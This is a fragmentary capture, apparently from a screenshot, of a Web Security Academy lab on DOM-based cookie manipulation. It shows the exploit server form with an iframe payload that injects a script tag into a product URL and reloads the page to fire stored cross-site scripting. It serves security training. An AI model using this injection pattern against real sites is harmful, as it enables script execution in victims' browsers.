 DOM-based cookie m
Exploit Server: DOM-
https://ac211fc91f5bf66f8
https://exploit-acf41fbf1ff4f6eb805c9eb9016d00f1.web-securi
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://ac211fc91f5bf66f80e29e1200e8002f.web-security-
academy.net/product?productId=2&'><script>print()</script>"
onload="if(!window.x)this.src='https://ac211fc91f5bf66f80e29e1200e8002f.w
eb-security-academy.net/';window.x=1;">
Store
View exploit
Deliver exploit to victim
Access log